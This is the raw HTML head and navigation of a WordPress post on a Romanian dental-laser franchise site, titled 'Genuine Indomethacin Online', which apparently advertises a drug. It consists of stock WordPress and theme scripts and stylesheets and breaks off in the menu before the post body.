

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franciza.lifedentalspa.ro/2022/06/25/genuine-indomethacin-online-franciza-lifedentalspa-ro/
body_size: 12534
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Genuine Indomethacin Online | franciza.lifedentalspa.ro &#8211; Life Dental Spa &#8211; Excelenta in stomatologie laser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux" href="https://franciza.lifedentalspa.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux comentarii" href="https://franciza.lifedentalspa.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/franciza.lifedentalspa.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://franciza.lifedentalspa.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-theme-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/theme.css?ver=1.2.1' type='text/css' media='all' />
<style id='nimmo-theme-inline-css' type='text/css'>
        @media screen and (min-width: 992px) {
                    }
        
        #header-wrap .header-branding a img { max-height: 59px !important; }#header-wrap .header-main.h-fixed .header-branding a img { max-height: 59px !important; }        
        @media screen and (max-width: 1199px) {
                }
                @media screen and (min-width: 992px) {
                    } 
        
</style>
<link rel='stylesheet' id='nimmo-menu-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/menu.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-style-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://franciza.lifedentalspa.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://franciza.lifedentalspa.ro/wp-json/wp/v2/posts/2986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://franciza.lifedentalspa.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://franciza.lifedentalspa.ro/2022/06/25/genuine-indomethacin-online-franciza-lifedentalspa-ro/" />
<link rel='shortlink' href='https://franciza.lifedentalspa.ro/?p=2986' />
<link rel="alternate" type="application/json+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F06%2F25%2Fgenuine-indomethacin-online-franciza-lifedentalspa-ro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F06%2F25%2Fgenuine-indomethacin-online-franciza-lifedentalspa-ro%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-display:swap;}#pagetitle{background-image:url('https://franciza.lifedentalspa.ro/wp-content/uploads/2019/10/bg-page-title.jpg');}a{color:#0674fd;}a:hover{color:#00d0f9;}a:active{color:#00d0f9;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="post-template-default single single-post postid-2986 single-format-standard  reduxon body-default-font heading-default-font visual-composer content-light  site-h1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
        <div id="page" class="site">
        <header id="masthead">
    <div id="header-wrap" class="header-layout1  no-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-light" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><div class="divclasscautam">Cautam medici, manageri, parteneri pentru clinici stomatologice laser.</div><a class="logo-dark" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-sticky" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-mobile" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a>                    </div>
                    <div class="header-navigation" style="display:none">
                        <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1568"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1689"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1691"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1692"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1572"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
